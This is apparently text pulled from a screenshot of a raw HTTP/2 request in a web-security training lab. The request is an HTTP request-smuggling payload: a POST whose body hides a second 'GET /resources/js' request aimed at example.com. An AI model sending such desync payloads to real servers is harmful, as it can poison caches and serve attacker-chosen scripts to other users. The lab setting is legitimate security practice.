 1 POST / HTTP/2 \r \n
2 Host: 0a7900870416626182cb60ce00d50035.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 \r \n
6 x=1 \r \n
7 GET /resources/js HTTP/1.1 \r \n
8 Host: example.com \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 3 \r \n
11 \r \n
+1
12 x=